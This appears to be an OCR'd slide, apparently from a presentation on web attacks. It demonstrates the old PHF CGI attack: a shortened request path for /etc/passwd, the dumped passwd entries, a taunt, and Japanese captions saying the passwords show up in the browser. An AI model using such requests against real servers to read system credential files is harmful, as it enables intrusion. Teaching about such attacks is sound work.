 .../phf/.../etc/passwd
root:*:0:1:Operator:/:/bin/cs
nobody:*:-2:-2::/private:
agent:*:1:1::/private:
daemon:*:1:1::/private:
uucp:*:4:4::/usr/spool/uucp
news:*:6:6::/usr/spool/news
sybase:*:8:8:Sybase Admin
I'm not sorry!
ブラウザ上でURLにphf
を記述して実行させる
と...
ブラウザ上にパスワー
ドが現れる!